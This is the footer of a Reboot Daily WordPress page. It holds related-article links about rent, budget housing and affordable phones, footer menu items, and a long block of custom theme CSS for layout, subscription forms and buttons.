        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" class="td-image-wrap " title="Stop Struggling To Pay Rent With These Tips" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Struggling to pay rent" title="Stop Struggling To Pay Rent With These Tips" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" title="Stop Struggling To Pay Rent With These Tips">Stop Struggling To Pay Rent With These Tips</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" class="td-image-wrap " title="Find Budget-Friendly Housing Now" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Budget-friendly housing" title="Find Budget-Friendly Housing Now" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" title="Find Budget-Friendly Housing Now">Find Budget-Friendly Housing Now</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" class="td-image-wrap " title="Affordable Cell Phones Start Here" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Affordable cell phones" title="Affordable Cell Phones Start Here" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" title="Affordable Cell Phones Start Here">Affordable Cell Phones Start Here</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.rebootdaily.com/join/">Join</a></li>
<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.rebootdaily.com/about-us/">About Us</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75"><a href="https://www.rebootdaily.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9162"><a href="https://www.rebootdaily.com/unsub-feedback/">Unsub-Feedback</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://www.rebootdaily.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78"><a href="https://www.rebootdaily.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Reboot Daily. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 698086dc7f38a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
